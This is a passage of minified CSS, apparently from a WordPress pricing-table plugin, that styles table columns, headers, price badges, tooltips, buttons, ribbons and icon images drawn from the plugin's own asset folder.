.gw-go-col-wrap{width:25%}.gw-go-5cols .gw-go-col-wrap{width:20%}.gw-go-6cols .gw-go-col-wrap{width:16.66%}.gw-go-7cols .gw-go-col-wrap{width:14.285%}.gw-go-8cols .gw-go-col-wrap{width:12.5%}.gw-go-9cols .gw-go-col-wrap{width:11.11%}.gw-go-10cols .gw-go-col-wrap{width:10%}.gw-go-col-wrap{display:inline-block!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;float:none!important;font-size:12px;line-height:16px;margin-left:-1px;padding:20px 0;position:relative;-moz-transition:padding 0.2s linear,margin 0.2s linear!important;-o-transition:padding 0.2s linear,margin 0.2s linear!important;-webkit-transition:padding 0.2s linear,margin 0.2s linear!important;transition:padding 0.2s linear,margin 0.2s linear!important;vertical-align:top!important}.gw-go-col-wrap:first-child{margin-left:0}.gw-go-col-wrap.gw-go-hover{z-index:2}.gw-go-col-wrap.gw-go-curr{z-index:3!important}.gw-go-col{border:solid 1px #ebebeb;border-bottom:solid 2px #d3d3d3;border-top-width:2px;position:relative;top:0;-moz-transition:margin-top 0.2s linear,top 0.2s linear,-moz-box-shadow 0.2s linear;-o-transition:margin-top 0.2s linear,top 0.2s linear,box-shadow 0.2s linear;-webkit-transition:margin-top 0.2s linear,top 0.2s linear,-webkit-box-shadow 0.2s linear;transition:margin-top 0.2s linear,top 0.2s linear,box-shadow 0.2s linear}.gw-go-col-inner{-moz-box-shadow:0 0 20px -2px rgba(0,0,0,0);-webkit-box-shadow:0 0 20px -2px rgba(0,0,0,0);box-shadow:0 0 20px -2px rgba(0,0,0,0);float:none!important;overflow:hidden;padding:0!important;-moz-transition:-moz-box-shadow 0.2s linear;-o-transition:box-shadow 0.2s linear;-webkit-transition:-webkit-box-shadow 0.2s linear;transition:box-shadow 0.2s linear}.gw-go.gw-go-fullh-bg .gw-go-col{height:100%}.gw-go.gw-go-fullh-bg .gw-go-col-inner{height:100%}.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-hover .gw-go-col-inner{-moz-box-shadow:0 0 20px -2px rgba(0,0,0,.25);-webkit-box-shadow:0 0 20px -2px rgba(0,0,0,.25);box-shadow:0 0 20px -2px rgba(0,0,0,.25)}.gw-go-col:before{content:"";height:20px;margin-top:2px;filter:alpha(opacity=40);-khtml-opacity:.4;-moz-opacity:.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";opacity:.4;position:absolute;left:0;top:100%;width:100%}.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-current{padding:20px 0 40px}.gw-go.gw-go-hover .gw-go-col-wrap.gw-go-current .gw-go-col,.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-current .gw-go-col{margin-top:0;top:0}.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current,.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-hover,.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-current.gw-go-hover{padding:0;margin-bottom:0}.gw-go.gw-go-enlarge-current.gw-go-no-footer.gw-go-hover .gw-go-col-wrap.gw-go-hover{margin-bottom:0}.gw-go-col-wrap.gw-go-disable-enlarge{padding:20px 0 20px!important}.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-col{margin-top:0!important;top:0!important}.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-footer{top:0!important}.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-footer-spacer{height:0.1px!important}.gw-go-col-wrap.gw-go-disable-enlarge .gw-go-col{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.gw-go-disable-box-shadow .gw-go-col-inner{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.gw-go-header{overflow:hidden;position:relative;text-align:center;width:100%}.gw-go-header img{border-radius:0!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;margin:0!important}.gw-go-header small{font-size:inherit;margin-bottom:4px}.gw-go-header-top{height:95px;position:relative}.gw-go-header h2{color:inherit;font-size:26px!important;line-height:32px!important;font-weight:normal!important;letter-spacing:normal!important;margin-bottom:15px!important;padding:0!important;text-transform:none!important;top:15px}.gw-go-header h2 small{font-size:22px}.gw-go-header h3{border:none!important;color:inherit;font-size:18px!important;line-height:16px!important;font-weight:normal!important;left:0;letter-spacing:normal!important;margin:0!important;padding:0!important;position:absolute;text-align:center;text-transform:none!important;top:19px;width:100%}.gw-go-header h3 small{display:block;font-size:12px}.gw-go-header-bottom{border-top:solid 1px transparent;height:50px}.gw-go-coin-wrap{font-size:32px;height:80px;left:50%;margin:0 0 0 -40px;position:absolute;top:54px;width:80px;z-index:1}.gw-go-coinf,.gw-go-coinb{background:#fff;border-width:1px!important;border-radius:50px;display:table;height:78px;left:0;position:absolute;table-layout:fixed;text-align:center;width:78px}.gw-go-coinf div,.gw-go-coinb div{-moz-box-shadow:1px 1px 3px rgba(0,0,0,.38) inset,0 0 1px rgba(0,0,0,.38);-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.38) inset,0 0 1px rgba(0,0,0,.38);box-shadow:1px 1px 3px rgba(0,0,0,.38) inset,0 0 1px rgba(0,0,0,.38);-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important;border-radius:50px;border-width:1px!important;display:table-cell;font-size:32px;line-height:24px;vertical-align:middle}.gw-go-coinf div span[data-id="currency"],.gw-go-coinb div span[data-id="currency"]{font-size:.5em;margin:0 2px;position:relative;top:0;vertical-align:top}.gw-go-coinf small,.gw-go-coinb small{display:block;font-size:12px;line-height:16px;margin-bottom:-5px;margin-top:3px}.gw-go-coinb,.gw-go-col-wrap.gw-go-hover .gw-go-coinf,.gw-go-col-wrap.gw-go-current .gw-go-coinf{visibility:hidden}.gw-go-coinf,.gw-go-col-wrap.gw-go-hover .gw-go-coinb,.gw-go-col-wrap.gw-go-current .gw-go-coinb{visibility:visible}.gw-go-price-wrap>span{font-size:32px}.gw-go-price-wrap>small{font-size:12px}ul.gw-go-body{border-bottom:solid 1px transparent;float:none!important;list-style:none!important;margin:0!important;padding:0!important;position:relative;text-align:center;width:100%}.gw-go-no-footer ul.gw-go-body{border-bottom:none!important;padding-bottom:none!important}ul.gw-go-body>li{background:none;border-top:solid 1px #fff;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;display:table!important;position:relative;min-height:17px;line-height:16px!important;list-style:none!important;margin:0!important;padding:10px 5px!important;table-layout:fixed;text-align:inherit!important;width:100%}ul.gw-go-body>li .gw-go-body-cell{display:table-cell;vertical-align:middle;width:100%;position:relative;z-index:1}ul.gw-go-body>li .gw-go-body-cell-valign-top{vertical-align:top}ul.gw-go-body>li .gw-go-body-cell-valign-bottom{vertical-align:bottom}.gw-go-ie ul.gw-go-body>li .gw-go-body-cell{display:block}ul.gw-go-body>li:before,ul.gw-go-body>li:after{display:none!important}ul.gw-go-body>li .gw-go-body-cell:before,ul.gw-go-body>li .gw-go-body-cell:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.gw-go-tooltip{left:50%;margin-top:15px!important;margin-left:-15px;opacity:0;position:absolute;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none;visibility:hidden;z-index:4}.gw-go-tooltip-visible{margin-top:5px!important;opacity:1;visibility:visible;-moz-transition:opacity 0.2s linear,visibility 0.2s linear,margin-top 0.2s ease-in-out;-o-transition:opacity 0.2s linear,visibility 0.2s linear,margin-top 0.2s ease-in-out;-webkit-transition:opacity 0.2s linear,visibility 0.2s linear,margin-top 0.2s ease-in-out;transition:opacity 0.2s linear,visibility 0.2s linear,margin-top 0.2s ease-in-out}.gw-go-tooltip-content:before{border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #9d9d9d;border-top-color:inherit;content:"";left:10px;position:absolute;top:100%}.gw-go-tooltip-content{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;background:#9d9d9d;border-color:#9d9d9d;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-box-shadow:0 0 5px rgba(0,0,0,.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);box-shadow:0 0 5px rgba(0,0,0,.15);color:#333;display:none;padding:6px 10px 6px 10px;text-decoration:none!important;transition:none;text-align:left;width:130px;max-width:100%}.gw-go-tooltip .gw-go-tooltip-content{display:block}ul.gw-go-body li a,ul.gw-go-body li a:visited,ul.gw-go-body li a:active{color:inherit;text-decoration:none!important}ul.gw-go-body li a:hover{text-decoration:underline!important}.gw-go-footer-wrap{padding:15px 0}.gw-go-footer{display:table;width:100%;position:relative;table-layout:fixed;-moz-transition:padding 0.2s linear;-o-transition:padding 0.2s linear;-webkit-transition:top 0.2s linear;transition:top 0.2s linear;text-align:center;top:0}.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-hover .gw-go-footer,.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current .gw-go-footer,.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-current.gw-go-hover .gw-go-footer{top:-20px}.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-current .gw-go-footer{bottom:20px}.gw-go-footer-spacer{height:.1px;-moz-transition:height 0.2s linear;-o-transition:height 0.2s linear;-webkit-transition:height 0.2s linear;transition:height 0.2s linear}.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-hover .gw-go-footer-spacer,.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-hover .gw-go-footer-spacer{height:40px}.gw-go-footer-inner{-moz-transition:top 0.2s linear;-o-transition:top 0.2s linear;-webkit-transition:top 0.2s linear;transition:top 0.2s linear;top:0}.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-hover .gw-go-footer-inner,.gw-go.gw-go-enlarge-current .gw-go-col-wrap.gw-go-current .gw-go-footer-inner,.gw-go.gw-go-enlarge-current.gw-go-hover .gw-go-col-wrap.gw-go-current.gw-go-hover .gw-go-footer-innner{top:20px}.gw-go-footer-rows{display:table-cell;vertical-align:middle;width:100%}.gw-go-footer-row{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;display:table;table-layout:fixed;width:100%}div.gw-go-footer-row a,div.gw-go-footer-row a:visited,div.gw-go-footer-row a:active{color:inherit;text-decoration:none!important}.gw-go-footer-row-inner{display:table-cell;padding:5px;vertical-align:middle}.gw-go-footer-row-inner.gw-go-footer-row-inner-valign-top{vertical-align:top}.gw-go-footer-row-inner.gw-go-footer-row-inner-valign-bottom{vertical-align:bottom}.gw-go-btn,a.gw-go-btn{-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;cursor:pointer;display:inline-block;font-family:inherit!important;margin:0 5px!important;line-height:1.4!important;text-decoration:none!important;overflow:hidden;position:relative;vertical-align:middle}.gw-go-btn,a.gw-go-btn:hover,ul.gw-go-body li a.gw-go-btn:hover{text-decoration:none!important}.gw-go-btn:active{top:1px}.gw-go-btn form{display:none!important}.gw-go-col-wrap.gw-go-hover .gw-go-btn:active,.gw-go.gw-go-hover .gw-go-col-wrap.gw-go-current .gw-go-btn:active{-moz-box-shadow:0 0 0 rgba(0,0,0,.15) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.15) inset;box-shadow:0 0 0 rgba(0,0,0,.15) inset;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.gw-go-btn-small{padding:1px 11px 0}.gw-go-btn-medium{padding:5px 13px 4px}.gw-go-btn-large{padding:11px 18px 10px}.gw-go-btn>.gw-go-btn-inner{display:table-cell;height:23px;vertical-align:middle}.gw-go-btn-fullwidth>.gw-go-btn-inner{max-width:100%;width:1000px}.gw-go-icon-left{margin-left:0!important}.gw-go-icon-right{margin-right:0!important}span[class*="gw-go-icon"]{background-position:50% 50% no-repeat;display:inline-block;height:16px;margin:0 3px -4px;width:16px}.gw-go-icon-light-skype{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_light_skype.png) 50% 50% no-repeat}.gw-go-icon-light-facebook{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_light_facebook.png) 50% 50% no-repeat}.gw-go-icon-light-twitter{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_light_twitter.png) 50% 50% no-repeat}.gw-go-icon-light-email{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_light_email.png) 50% 50% no-repeat}.gw-go-icon-dark-skype{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_dark_skype.png) 50% 50% no-repeat}.gw-go-icon-dark-facebook{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_dark_facebook.png) 50% 50% no-repeat}.gw-go-icon-dark-twitter{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_dark_twitter.png) 50% 50% no-repeat}.gw-go-icon-dark-email{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_team_dark_email.png) 50% 50% no-repeat}.gw-go-icon-light-arrow{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_arrow.png) 50% 50% no-repeat}.gw-go-icon-light-arrow2{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_arrow2.png) 50% 50% no-repeat}.gw-go-icon-light-circle{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_circle.png) 50% 50% no-repeat}.gw-go-icon-light-cross{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_cross.png) 50% 50% no-repeat}.gw-go-icon-light-dot{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_dot.png) 50% 50% no-repeat}.gw-go-icon-light-minus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_minus.png) 50% 50% no-repeat}.gw-go-icon-light-ok{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_ok.png) 50% 50% no-repeat}.gw-go-icon-light-plus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_plus.png) 50% 50% no-repeat}.gw-go-icon-light-star{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_light_star.png) 50% 50% no-repeat}.gw-go-icon-dark-arrow{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_arrow.png) 50% 50% no-repeat}.gw-go-icon-dark-arrow2{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_arrow2.png) 50% 50% no-repeat}.gw-go-icon-dark-circle{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_circle.png) 50% 50% no-repeat}.gw-go-icon-dark-cross{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_cross.png) 50% 50% no-repeat}.gw-go-icon-dark-dot{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_dot.png) 50% 50% no-repeat}.gw-go-icon-dark-minus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_minus.png) 50% 50% no-repeat}.gw-go-icon-dark-ok{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_ok.png) 50% 50% no-repeat}.gw-go-icon-dark-plus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_plus.png) 50% 50% no-repeat}.gw-go-icon-dark-star{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_dark_star.png) 50% 50% no-repeat}.gw-go-icon-red-arrow{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_arrow.png) 50% 50% no-repeat}.gw-go-icon-red-arrow2{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_arrow2.png) 50% 50% no-repeat}.gw-go-icon-red-circle{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_circle.png) 50% 50% no-repeat}.gw-go-icon-red-cross{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_cross.png) 50% 50% no-repeat}.gw-go-icon-red-dot{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_dot.png) 50% 50% no-repeat}.gw-go-icon-red-minus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_minus.png) 50% 50% no-repeat}.gw-go-icon-red-ok{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_ok.png) 50% 50% no-repeat}.gw-go-icon-red-plus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_plus.png) 50% 50% no-repeat}.gw-go-icon-red-star{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_red_star.png) 50% 50% no-repeat}.gw-go-icon-green-arrow{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_arrow.png) 50% 50% no-repeat}.gw-go-icon-green-arrow2{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_arrow2.png) 50% 50% no-repeat}.gw-go-icon-green-circle{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_circle.png) 50% 50% no-repeat}.gw-go-icon-green-cross{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_cross.png) 50% 50% no-repeat}.gw-go-icon-green-dot{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_dot.png) 50% 50% no-repeat}.gw-go-icon-green-minus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_minus.png) 50% 50% no-repeat}.gw-go-icon-green-ok{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_ok.png) 50% 50% no-repeat}.gw-go-icon-green-plus{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_plus.png) 50% 50% no-repeat}.gw-go-icon-green-star{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_green_star.png) 50% 50% no-repeat}span[class*="gw-go-btn-icon"]{display:inline-block;height:20px;margin-bottom:0;margin-top:0;vertical-align:middle;width:20px}span[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"]{height:24px;width:24px}.gw-go-btn-icon-medium-white-basket{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_white_basket_medium.png) 50% 50% no-repeat}.gw-go-btn-icon-medium-white-download{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_white_download_medium.png) 50% 50% no-repeat}.gw-go-btn-icon-large-white-basket{background:url(../../../../../../../../plugins/go_pricing/assets/images/icons/icon_white_basket_large.png) 50% 50% no-repeat}[class*="gw-go-ribbon"] img{-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;display:block!important;margin:0!important}[class*="gw-go-ribbon-right"] img{float:right}[class*="gw-go-ribbon-left"],[class*="gw-go-ribbon-right"]{left:0;margin-left:-1px;margin-top:-2px;position:absolute;top:0;z-index:2}[class*="gw-go-ribbon-right"]{left:auto;margin-right:-1px;right:0}.gw-go-ribbon-text{height:110px;overflow:hidden;width:110px}.gw-go-ribbon-text span{display:inline-block;line-height:26px;text-align:center;text-shadow:none;width:100%}.gw-go-ribbon-text.gw-go-ribbon-left span{-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-moz-transform-origin:55% 200%;-o-transform-origin:55% 200%;-webkit-transform-origin:55% 200%;transform-origin:55% 200%}.gw-go-ribbon-text.gw-go-ribbon-right span{-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-moz-transform-origin:45% 200%;-o-transform-origin:45% 200%;-webkit-transform-origin:45% 200%;transform-origin:45% 200%}.gw-go-ribbon-text.gw-go-ribbon-shadow span{-moz-box-shadow:0 2px 2px rgba(0,0,0,.15);-webkit-box-shadow:0 2px 2px rgba(0,0,0,.15);box-shadow:0 2px 2px rgba(0,0,0,.15)}.gw-go-col.gw-go-shadow1:before{background:url(../../../../../../../../plugins/go_pricing/assets/images/shadows/shadow_1.png) 50% 100% no-repeat}.gw-go-col.gw-go-shadow2:before{background:url(../../../../../../../../plugins/go_pricing/assets/images/shadows/shadow_2.png) 50% 100% no-repeat}.gw-go-col.gw-go-shadow3:before{background:url(../../../../../../../../plugins/go_pricing/assets/images/shadows/shadow_3.png) 50% 100% no-repeat}.gw-go-col.gw-go-shadow4:before{background:url(../../../../../../../../plugins/go_pricing/assets/images/shadows/shadow_4.png) 50% 100% no-repeat}.gw-go-col.gw-go-shadow5:before{background:url(../../../../../../../../plugins/go_pricing/assets/images/shadows/shadow_5.png) 50% 100% no-repeat}.gw-go-col.gw-go-shadow1:before,.gw-go-col.gw-go-shadow2:before,.gw-go-col.gw-go-shadow3:before,.gw-go-col.gw-go-shadow4:before,.gw-go-col.gw-go-shadow5:before{background-size:100% 20px}.gw-go-col[class*="gw-go-clean-style"]{border:none;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;-moz-transition:margin-top 0.2s linear,top 0.2s linear;-o-transition:margin-top 0.2s linear,top 0.2s linear;-webkit-transition:margin-top 0.2s linear,top 0.2s linear;transition:margin-top 0.2s linear,top 0.2s linear}.gw-go-col[class*="gw-go-clean-style"]:before{margin-top:0}.gw-go-col[class*="gw-go-clean-style"] .gw-go-col-inner{border:solid 1px #ebebeb;border-bottom:solid 2px #d3d3d3;border-top-width:2px;-moz-transition:-moz-box-shadow 0.2s linear;-o-transition:box-shadow 0.2s linear;-webkit-transition:-webkit-box-shadow 0.2s linear;transition:box-shadow 0.2s linear}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-top{height:100px}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-bottom{height:60px}.gw-go-col[class*="gw-go-clean-style"] .gw-go-coin-wrap{height:90px;margin:0 0 0 -45px;width:90px}.gw-go-col[class*="gw-go-clean-style"] .gw-go-coinf,.gw-go-col[class*="gw-go-clean-style"] .gw-go-coinb{height:88px;width:88px;border-width:2px!important}.gw-go-col[class*="gw-go-clean-style"] .gw-go-coinf div,.gw-go-col[class*="gw-go-clean-style"] .gw-go-coinb div{-webkit-box-shadow:none;box-shadow:none}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-header-top{display:table;height:50px;table-layout:fixed;width:100%}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-header-top h3{display:table-cell;position:relative;top:0;vertical-align:middle}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-header-bottom{display:table;table-layout:fixed;height:110px;width:100%}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-price-wrap{display:table-cell;text-align:center;vertical-align:middle}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-price-wrap span[data-id="currency"],.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-price-wrap span[data-id="currency"]{font-size:.5em;position:relative;top:2px;vertical-align:text-top;margin:0 2px;vertical-align:top;top:0}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-price-wrap small,.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-standard .gw-go-price-wrap small{display:block;font-size:12px;line-height:16px;margin-bottom:-5px;margin-top:3px}.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-img,.gw-go-col[class*="gw-go-clean-style"] .gw-go-header-img h3{background-color:transparent!important;background-repeat:no-repeat;background-size:cover;text-shadow:0 0 10px rgba(0,0,0,.1)}.gw-go-col[class*="gw-go-clean-style"] [class*="gw-go-ribbon-left"],.gw-go-col[class*="gw-go-clean-style"] [class*="gw-go-ribbon-right"]{margin-left:0;margin-top:0}.gw-go-col[class*="gw-go-clean-style"] [class*="gw-go-ribbon-right"]{left:auto;margin-right:0}.gw-go-col[class*="gw-go-clean-style"] .gw-go-btn{border:none}.gw-go-col.gw-go-clean-style1 .gw-go-col-inner{background:#fff}.gw-go-col.gw-go-clean-style1 .gw-go-header-top{background:none}.gw-go-col.gw-go-clean-style1 .gw-go-header-bottom{background:#f5f5f5;border-top-color:#f5f5f5}.gw-go-col.gw-go-clean-style1 .gw-go-header-img .gw-go-header-top{background:none!important}.gw-go-col.gw-go-clean-style1 .gw-go-header-img .gw-go-header-bottom{background:none!important;border-top:solid 1px rgba(255,255,255,.35)}.gw-go-col.gw-go-clean-style1 .gw-go-header-img .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style1 .gw-go-header-standard.gw-go-header-img .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:60px;left:0;filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3;position:absolute;width:100%}.gw-go-col.gw-go-clean-style1 .gw-go-header-img .gw-go-header-top:before{height:50px!important}.gw-go-col.gw-go-clean-style1 .gw-go-header-standard.gw-go-header-img .gw-go-header-bottom:before{display:none!important}.gw-go-col.gw-go-clean-style1 .gw-go-header h3{color:#333}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style1 .gw-go-header h3,.gw-go-col.gw-go-clean-style1 .gw-go-header-img h3,.gw-go-col.gw-go-clean-style1 .gw-go-header-standard.gw-go-header-img .gw-go-price-wrap span,.gw-go-col.gw-go-clean-style1 .gw-go-header-standard.gw-go-header-img .gw-go-price-wrap small{color:#fff!important}.gw-go-col.gw-go-clean-style1 .gw-go-coinf,.gw-go-col.gw-go-clean-style1 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style1 .gw-go-coinf small,.gw-go-col.gw-go-clean-style1 .gw-go-coinb small{color:#333}.gw-go-col.gw-go-clean-style1 .gw-go-body>li{background:#ebebeb}.gw-go-col.gw-go-clean-style1 .gw-go-body>li.gw-go-even{background:#f5f5f5}.gw-go-col.gw-go-clean-style1 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style1 .gw-go-body>li{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style1 .gw-go-body>li{color:#333}.gw-go-col.gw-go-clean-style1 .gw-go-btn.gw-go-btn-small{margin-top:45px}.gw-go-col.gw-go-clean-style1 .gw-go-btn.gw-go-btn-medium{margin-top:40px}.gw-go-col.gw-go-clean-style1 .gw-go-btn.gw-go-btn-large{margin-top:33px}.gw-go-col.gw-go-clean-style1 .gw-go-btn{background:#9d9d9d;color:#fff}.gw-go-col.gw-go-clean-style1 .gw-go-btn:hover{background:#333}.gw-go-col.gw-go-clean-style1 .gw-go-footer-row,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style1 .gw-go-footer-row{color:#9d9d9d}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style1 .gw-go-footer-row,.gw-go .gw-go-col-wrap.gw-go-current .gw-go-col.gw-go-clean-style1 .gw-go-footer-row{color:#333}.gw-go-col.gw-go-clean-style2 .gw-go-col-inner{background:#fff}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style2 .gw-go-header-top,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style2 .gw-go-header-bottom{background:#333333!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style2 .gw-go-header-img .gw-go-header-top,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style2 .gw-go-header-img .gw-go-header-bottom{background:none!important}.gw-go-col.gw-go-clean-style2 .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.2)}.gw-go-col.gw-go-clean-style2 .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style2 .gw-go-header-standard .gw-go-header-top:before{background:#fff;content:""!important;display:block!important;height:100%;left:0;filter:alpha(opacity=10);-khtml-opacity:.1;-moz-opacity:.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";opacity:.15;position:absolute;width:100%}.gw-go-col.gw-go-clean-style2 .gw-go-header-standard .gw-go-header-top:before{height:50px}.gw-go-col.gw-go-clean-style2 .gw-go-header-img .gw-go-header-bottom{border-top:solid 1px rgba(255,255,255,.35)}.gw-go-col.gw-go-clean-style2 .gw-go-header-img .gw-go-header-bottom:before,.gw-go-col.gw-go-clean-style2 .gw-go-header-standard.gw-go-header-img .gw-go-header-top:before{filter:alpha(opacity=30);-khtml-opacity:.3;-moz-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3}.gw-go-col.gw-go-clean-style2 .gw-go-header-standard .gw-go-header-bottom:before{display:none!important}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style1 .gw-go-header h3,.gw-go-col.gw-go-clean-style2 .gw-go-header-standard .gw-go-price-wrap span,.gw-go-col.gw-go-clean-style2 .gw-go-header-standard .gw-go-price-wrap small{color:#fff!important}.gw-go-col.gw-go-clean-style2 .gw-go-header h3{color:#fff}.gw-go-col.gw-go-clean-style2 .gw-go-coinf,.gw-go-col.gw-go-clean-style2 .gw-go-coinb{border:solid 2px #c9c9c9}.gw-go-col.gw-go-clean-style2 .gw-go-coinf small,.gw-go-col.gw-go-clean-style2 .gw-go-coinb small{color:#333}.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style2 .gw-go-coinf div,.gw-go-col-wrap.gw-go-hover .gw-go-col.gw-go-clean-style2 .gw-go-coinb div{color:#333!important}.gw-go-col.gw-go-clean-style2 .gw-go-body{border-bottom-color:#ebebeb}.gw-go-col.gw-go-clean-style2 